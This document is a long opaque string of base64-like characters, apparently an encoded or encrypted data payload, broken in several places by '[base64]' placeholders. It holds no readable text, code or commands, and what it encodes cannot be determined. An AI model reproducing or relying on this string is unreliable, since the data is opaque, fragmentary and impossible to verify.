peKdtlQ3uXnI3EkEJhkSAq5YolvWxS/Sf+sc4UJAZAGBbj7TVDV7EZ/INzbX92ho5QUKqHjiGbj4gi7wvjcZYvsOrWKZW64OAwFIJxrXyIqPxrNHnJByt70XXsMP+EAoxh/mMm3hl2oI7fkjsobi4i6ojHTRZ1AmHT/rUKZNJ4D8di8sIHcoR/p+TQ37vhtcD+dIeKGVUNNLWKVAi2lEFX4SFcm8oJOYRMq6y87rfkhvRN6smTh+oItt08he53EqN1lpixI68CjZmXckWFarYfQYRKrBQtLRP0Uq/lt8oTMtsRZKKitdrbs5MoTet4DDBmWNyuE4Yrp55nXxdjuGEbEQwg2O1XzL7dIiXq6eY1lUJv848WCJKsnisDf+T7oemq89aQrpcRR9hzaKGe699TRUeyhkwgBYIMVra8moF7LWMG5sT+iu6MzBn/3Kw02T9lX/KT7o0eYQ0XoOr/4R8eu8SSUgw5skp8ArJKNqZvSVGs+FSGmU/koL6suKtXreMSFnp5MhM4AHgGVoc+Cdlowy1W3GC8LTB2B0us+NYsR5Yy9FS4DrIco0a9u4Ad2vACr1iuyw4f3wHesG18Cv08PBj9+nOsMuyGXFfE6d5X7hqgDheKEuJJpcYQQJgH1/adQmGONrenKLDtFF0Efmw284PpEWQu/IAM9s0toVv4GSmquSwxdtDJMaa7ymKWmhgok3HZw+l51ZSfcetpvVjCCPQMNUdiEWzKPHHSIDS/[base64]/4Hl++HOyvq6yLVHuoniOe7qNpB4i48ILjEC8ZdaQtBDSes2YINmdDwIvbIwKU1nY92wz3t8+viUN96g2PvPNs5Bu1yPvUWNrYzpOorN+njYXxdJDO3I5CuRQEmPHeOugBA/sdkS72LAJl2BlkRUb38WWHjhgu9l8wfdLSKjKKTXgsqBJIhd6S+qqOKV2V2Hr6rto6YRCMYfSfQ1pGCKvQofePRGkocNxL4e6T4eWPHiPlpF41lqP3g0frOGrYjVZdltQsGUgjKO3LD2UbVt0jK9x420ZiwEMQc7aBY6cwYjgCfZN6t/1PEdhVWTLqI7p4B7HgaobNAnLiOnOJxgFwgJTdzroIgeWTKQiLzG4wD0DHxncbpHB/I8SO0FEIKlvFkfHAXF4XaGp3gnoK0mOLiVirStmaL7fs6bPHWeC/TJSyEMKDaoreVnnbafukirpKupS9H7uRmUnyNXKpBClqcqs+sFtcAu2zQj9dpeI52+vA3qwbiJU5x8VzXq/[base64]/CPfO8NMA4pbtJQcCCpep+6ChyYg0+w/qv/BN2iLGTlnEkhPyemZCF/qU/krZ9A63vFBadX4Cu9Nkep9UdW8ZyBmx/8FkfVdhEadxGpQ0rXQaPNWQTysG2aPcZWXxz0ZS0ZTQMNRVPTo7PMcb/5SxvLskFsXkSwpqVrPiF0yQ29AUODJTNU8bNmL15AUtGJ++sEkkUfqLJfSrdRk/ec8S/iIgoBfb7Jg9+uQBsm5tP3F4iDYitSSeN+FZLYUUsjALra6gYuKoTTIFmHOYiwHUZM2Cu3Hhh2KRn5hsjE3wws9hutFwr+LryCu51L4su+cbOoLK74M0+CPTSrwYMuj7HP1AIypPaY+R+8QawaeeFlVj0A8NFCqN80ERzx0Z0hfy6WMgDrrtQSc/LhCKzp6cj9hGyIO2LHKunIJYWj5Yv/uKrAxNEgGqhOE37l1zlvptRqjpixveDE02tDZxvqFylbnP1nBSbLNeNxhZFWeA+dR9HNxXcHEEYTsU1EcsHUMHQ8w50eeXN1w00OUGgkQo8dytNt9MT6IpFOmU3F/4IPI586YFaHOfO7NuCWMTGNVrVtQZoQs+V9XEUTq7jj8WvBchY5BXqLztWV1GHS1TD7riuYcnRtcKTr/[base64]/BwCQ05TMZEMs8kCrGUjgxa8lfIaoqM/[base64]/1NFA6d1HsahphDjNRejuiHs+rM3CkB9ZNAuJ1PXNXmTV6XsKUaVcvbEUzhfPZwETeIARckmR35FOlJ4ch/ESsOuQjIh3LoiecfX06A2YwnyWVJR973FSDAfxhwlhguRKNzMuRDinvR90gg+eR2F+108R8Pc3FJENM067JOuELZCYNuNeL47BHhw9HZQCtwPiJ4onuf4hJ79P3q0ooSSc4bRba4gGAK/D3ipDOZcya3gsRNwYr+owFa4MomAKDlalW2YWhide1FJyon37s+A8hCw/3iAJFQbyT2BNJjpoH7GVjqhzcGuC9nQBTzL4+fGpIgI2/OsMoeMSMifVZZ0LVb7g1Vq3Lcwc+MwrKuJ9EYNTbpzRP4At/qBY1fpXT63kjr76zFk1MpPM2XpmKGSgYSnBChEBqf8f55UPoyi1TnkKxLjoJ13muf4xS49OlhqvDy3Hs5gVnzP3e0iL5O8MmrOKjOxCIJ4UT1NyseKQHX9ypwXiOmR1cfyOILJuVBPdeF/wLi04V6R2/GT/[base64]/UPwY3aCD2trwy383C2VTBtPAK378LHlHk6jXxnsSpP5ddWCZh4Hs/8Toq7ZZVFaq95bU4wEP/Cwn40HBuzaFrEMkH0GMWqs379i9pzbHOlFIzipX7ihtSZjavFqTG5F0xkWAEy1qPoBkU67oPMcVm/q+5ESYJHKG1Wd1s4XW/LC+iETLUVfdsGgWfe7fBwuanIq1NHewrpiuprk3qBgWMlqoFa8/JPCDIyq62Ro81XovtUOTQgoXnuJCSpaJBGWHU54LqQ5XarGMoNhXhJxZSFhXrLp9b8cT1FAguJeNLBoQN/[base64]/6VS7jpWP72fEVIEoOwVG3B0TSVOj/jbxK69Cie4Xf7X4himrpZ1mlcD80ow7qcToul8fWujhgup6P9AvyOIAtN7NdStK1Kwyu3bUpU8FiLF8foyKoy4/6kC1vQNCsZdglMtCbFY6yIzcOObuUXvgT7jJO2IBZ3LS/bW2k3b0kv8nA2nwk4bmpmMnAHfXfw+0sfyI2N6dr/63pkRs1T7ky5YjZNcbDZSAV7r3bX+f21hpvMlBwZ3RjxcOmo256cvi2yN/Qtp1UA4Nx72Wl2LasYn+P8Sf/XMZjUKhj2Tu/WCbdAQKCBllzvbJJ440trdWpDmOo5AMZ7MRhz6V7wqC9SUsDaAtzgrFM6MADVZ1ZR2gcmjAJBAzWEgnFKBnRBHsWmtaBLouKELv+n0gWJOLsVjPkofBjRYARLVc+ttO7AeZi06tKb+9X/pacfiY1UrF+G1uGVjzaKAqMDwmCQX6SowZKq/KEEtGrCx2MTKSHllMNZW5crfBwZZbBgFP1wWnXi+iDfCdN62wUqRtkEb4dSKl2WG+CUHbcChi7Ek5qzJJ73iN2NUPIw8UExwsFPRoqeP9plGHxC6ydEoIGsHAV9aI4veQuy1g/0zSVMq6ukI2fjcoNk9/8rzoKd6x2cXYkIFjijT/voSwE27CmSmAVy+wDpW20CW086BpzUA7xMuo0oaPNvhfeW1PoIn6XdtXWL49Xxl9z0Aa/fIFT3NuoQ6SzbsRmlCXnIYEOv0JLuyGmitowcIAgt0aXFwVXPYq2CmX+qMlWVKAuLqtMBtzbmvQSoMqgRFWCf3Nahw1f/f1tl+t6Kdyjcm15ZC1cmaNGEptnQDrmdljboMgpgrWmAa0b2wh2LXKNfnQk+LiJ8TIBzuO7i6/fyqKZzQDdhlmgbrOOh2+mD5NDamG1fl1nGlBkxfdEQwciizqZM3/oXBq25TMJAytDwkteMXvG19u2Umx1Sy1tm5TsgFEHgI0/kDtslfGiOYKxRNl5WlxbZvggZFRXx4Dlfgy75X7B6Y9HATJmpS0qiyHR1J9Urt5pV3dZ4qwwjaB/kbOKyIfXkd4NTOWWEjFQpRdueeH62ac6EjiE9/AbDbL75NWF2omnpffIlPNO+1ofDjKpwn6bwDkgKO9EcoLQWOU9izm0ENA1G66vSsB8LyXjG0CN/TcPvA0f/h6wzZ7sUf9PKHBc1Xh/rXDSPuxKPy5uiTNiWNH8Kzx4xqtxzgDz3uvEBVG//ynxASwr3s+EfBxuh+OlT/[base64]/[base64]/91Q9xrHVYGfhqtirCfoVRPJ/Glj9h1t+hMqkmkmaJhoE2v8BEEpCHFx2rcqzO5AIY9ltVlBoDLxrRk8hnkIE9lsn7NGR80mtgJJcUuqBbCpJiZMHvVu/0IzhwkEvySwcU+/TA2IBllDxlxCd2HXlhq6+I4MJIKrgkHSZgWKxWXhvA80PbIXAPpt770jBcJNluDwozK1z+RctO9ssIRZ/vEre7pcVDhxQmPVSZ+BaA8yyRhI3dFMYKgqylhTskAG2ddSH7Xwi5kTMYBzcPwbk4DzR71YIPY0SOPb1rXY9EQPedGPCoiih64/T1IWgdnqFTyq9zOMjR/JX2SbiQGdtyu1KYMPPKx5rfphuutBDbdPRhC/RrigEBefNvcSHNcV9Csp/jWbM6jEfsA3GLAVnfnp7esULZJKKul7xs9hbomN7o9UDr7h5PWBuh7rtuM4Sf4FnNCaPuIo9Dumb2oiXUVhu4/Z3tsLkypxfbDZqmgkcvP9jnqle69dF1ebHQckVvtduPo2LawqAiHtAkAOSqWisvrbc6BNb1Xu0fAUwaztcLEGAWC4HZMP/mObJjh/GqImjdvqbMQrL/PA4OD/63qlweGJAqBwtgNgGtg5zbfa5hWqxVicefaG8Q6+U4/dCvzPfdcPaZeykJhG674AhoaT3sBhh2j7XxIDXvULtVElRj1ztUusb7hAjN9Zg1qAj31+R/UlUp8UaP3h1QJB4bcTBpUV1fXZKUnAmz+s6ExcB5XE8QpK53Vixr7JWJHvIeo9L/h/vwBjvnEAk8y6CHKoaZgUZEWpdOuNNWvLQL8UsyQz85kcxjF69WgsJhAP276KDmDKILesCQr8mzlV55YUuR7EakyE0YwepbMqg95Jv4KYn6+1u8f+i0YA69shE9LnE0X21v8DkmHA9BwxjuTHe/XHFLO+bESHwLZb4Kb0m0y5gLfJgu0DP3d8+yQjXc6PHFKZY4VPrphjuPZYa2u0lmN7lp2AzlCqPeSHBNAwr0Ol2PNySymad16d+XAe3tnIHyenn6B/Pb+6TgQDh63mpKaG1+4QwytIMmq5tl/gfxAQX74lHrGX5wrWO0Jmi91lqW239nK3zyKXHUHLeBvVzD3N4pKc3MtQvZ6HLiijXIYXkdNoVcJTqdChS276BLPTFShp7JaAXf0OXB5HX4jALvGoreQhixKMe/[base64]/U+tiPgqab3+/mPNErmUQHVutkpamto/WG6XOZmt7+kStOfC/hnBB+oq8PA+nT7cVRPqnmDX6OHPfyq1Z/F8YnwPp4XhP8fVQRb0cZhVeSe4wQMdcKgus0ZlLc/lW3td23HpvYYN/vgCHkOC1gYiPP/YHtoskvPhqHZosryoHrpPr0DBPriuviH+ktaHoUP0pZzoZ5oZ+pdDI1jxWhUIyKsVH1oIj0iLxqT+7Us+dHZZVCyMbqL5Mb8BpzCBegZSe2F7M97rxYmHKDLZHRAgY0v27estvi1Hrb3hj28wb0O5oLRK3uOoLT/8N49P7qk7WE4Q4BvS6OiLc1jyInrIQn0ZyqTw2u7pVHrVpSAx2AKVcyZxaSQk+7+2mUgRxg9039UzZcMBDc4t99TKToOvz/[base64]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[base64]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[base64]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[base64]/Q50LvzAXh6HjoGtbQxjZbhBTjkF/8i0FqmjmAla2qXzxKZDKEc/cf2v78auF5ZA7uNNt1Sz4soJD5ZJJ6HFTnGyydaseV/x1BKofFt5vpEjH29mFzJ/[base64]/a8Cd9f9L1CJPtuXey3zE6UgFLif7q/D+EYWosaYdmk7jn4yvwmn9aS74aGJut7J4RqFbxpYutW0QeUMaPBidfPvat2R0Dq6r2CSy6dkWURLu/CZqqZJDbrZlWvJliIYVzw+u6EdY9DXKN831L84QHtZGzJ/FsNUVjCgZKCE15m1KfvFCpibbqCkHlMMMETfnOEkirRu6O/[base64]/ALAUdzvM+VtrZNqBGCbjgZQKgNsLWH+OREYXR6WMKFkplSMF5GgonQDK4ckA720GFG5eMjfgAa73en07in5TmqIaR8cpw87R/7H+5DtXTq5i/KLvACnVdILU/pyq7qkwHwObVOww3Hw5Ysf6fiz0OviRg+e7+AU0VT4oTjC2VNUgY2tbPr2EKrK8uucLzGOyoWVFkHp6Xyn8IxZJ+0mhtMwazBAv/5nox2djkprhIHRBWsJN4U1oywFqi4lP8ZkDfgCBsubTaw8QENZm8/KHFljq0n3xpuYAxdBTu0k0e/VP4X2D0Kmx7xiOHbbBvCbxXm5vSnt36A3PJtxLTdTeDdwUo9vwIJYeZ9uW6rTnD3cnmNZ9qHFUgUrbrZBzopogFs1rOQJ+D+G8vP5svk3M461MS1d6kPiCd9ioCVGVQr/y4L5PYu5OXmh0DrcP/ZF4yig6OWK1dXcJ26YwAYehDMZQvPpBqQv1nLyw42LMOR/ylGW5NaARuiggBxmeCRmHTuwOg9E2OBNYhZHQl783vINl6LB0TV0RCzOzsGH8g+Ilaj3kI2FR3v2Fy+nCJ/FUm+A3bXo4ysjChlYkIh/[base64]/[base64]/+fpsmGozssGqLPpmqTwgL5+hxyMTuXgXH7QertBQAAjK/[base64]/T9MtpqT7TqIZlTit/CHBXKRQIiWN+6W6jQOoPWp6H9WNlKhcqBzfYCnNs8yddIFyS/YsZl+yz2c5VxQ2ZBlBc4kbW3BV0nkemfOcLCFVXr6nzcHFTPh/FnLoceYWsI2yIYkY9jACNuw+pTcrd9V2eXQ5KhEK34ObEn54ik3CWVHiXJJs4Wu+WlG6kf7pI645AH2azQfENxvYkDYvNHPJlnCvBjo/I26FgGvbBUOdi4uGA+lmi1YyQ7CAz0o2TAi/4GxPts/S4APfEWxxD3HaeHYDhY458yb1Ts8LeGCUqpU88/YXVQKGp/08foGd8iHfSPQXDNZ/Lsj2CCLqx9heL/Q52ou4hV4nARynxYO2lVxw3xXJwBA+NHY1Z6nELsdBxLtgv8rH6Ulb+GDyfI753c9HnKoi4ltVto3T6D+K91Z4AKjvfWGeS0lovtHZui/4UbgvjRtJenx0GEMS92YX1JX+6y3JxLS85eX3OtJLAjX/pcq20vDY75l9oTKDjV9whbeJo05sj8RsZZVFsPa1rKBDJPwbliO4tnr/aqp5KBacX2tEsrHFkPCFSl0YYiVT19z6viES1nyMQyZj60U+YvrYqNmgOT8cb+h3+dtAU8SU5Qb1Bz+elbCcYnp9jSf4AGXB/oQmdNR3WrJsyBNcnRr8ZDD5uYPmhnUqVtTb1S13uo/ptMsI4FMJdBP1DsQ3RTfpoBY/Mb9/EdiG6O/SGVK8bsjh25juqVlk2bdY+CJkqVq+54lf6e2xMIX6ga7xPeU208HtujIAIrklxP6bzNu88arKTUNBfDiQRgGiUzvczTFmtTx7t1DrDDkLUZm67Lt7MZwFZwIeolmUinoRCBEO0G9PybNeoPJpBfSckk7Ms5EzpWfBipTSO9dLkqYBr4o60nUbf/YBfsWaXvf6tHouAkinNrIPmzvPIEa0sK3t+DW0PKc2G4+sVaxB/HGYkZ1WKRG9IDI3ekdfhPox4JsSeL+fUrtGQS0yNPcZ468och/1iHRzatyJKJIxPcKnSqfedD0n93S7fqbRTYO84m8ZjgP/[base64]/UHszt2rTYZKue7Zv0AKdnwiDxnUJoM/nKM4h4irt1u49gBFqzWafgqSk6+yB3REMDvenTdcPuuuh9cOlfamOTlmSzc5FRNPRRbVdcy6QauncxWmP3/kCn6F0k4cvK/[base64]/ygW2Co67IZzR6VZUqNDf9GWJxxI05UrxXQ/shgr8CLI6JuuUHkUhcVWcnjOKSYwEKw0RlBXEWPUGDpMgi56h+SWTZpWeLEvBsXT3CBANinWxeitSks0d7Y/sTbGLCadCc04PwR1Lbqnb6oCJY3WfO+xdWjSW52CmQyr6ycelfrRQ3JAOFaSrf9zb2fJb82VqClvI7gZgQHnhAkKBWjwchtN6ega8Jw3kiuB3ZhS3C0VLNufeMB7Q7UCuv/SdhC4zy1bWV+UFK4Y/VkQFN62mhu3yq+R7Yx47HH3tnkZF+cfZMcHmyzIDb8+k5F37BJY3JGTLq8JvpEGe9lygHpc+LFI1XNudIIe+QT9kFy+1Pfon0vqqCnAwxFusylZkdnEVApM0xz3Nz/fDc20TibE3AxoFG3LG2HFVuxVjXer3uZmJHsI5DuArpRd2AcDw35myYExQ9Oq35WV7NM4kyi1T2JKOxOltolP7sxVlVgWF/+5029GDGkEZldRFEBJNmXT/+6At5BaPnKXWKoIi2Np4Yw272HbyLVM3lydFv3vsyfBJ9v1DjckbmEWBqldjy5w/fhDm5uVtCHN+wPOyK51VwxRfaFc60k1Jy8PwnycXPE0IuYwUNs2/d9gk/YqKA2byqe70hlBoHRd/JNU4eqBWeNbtJqBiV1TAY2IYVXjtuTJ418twSJpcYzSbWWyKqxUwotV1uS9IfhTHrCgm2kCL8YQzsElMiYkVSxkyg+tdkASfZFY+CP4acda3HbRsvyN6zdau0xiVPVd7uaO1ut7U+KqInNRTF+vJoXN795I+J/42GDHPOHYVcq+bhc4N4WwV78DEOCrIM3tCLB6URl2TRLvS6jnlHx2M2YtwxWb/acWtfpN9h6bmm939g3KnNeybZgNqNC9RumoWbW3cNdm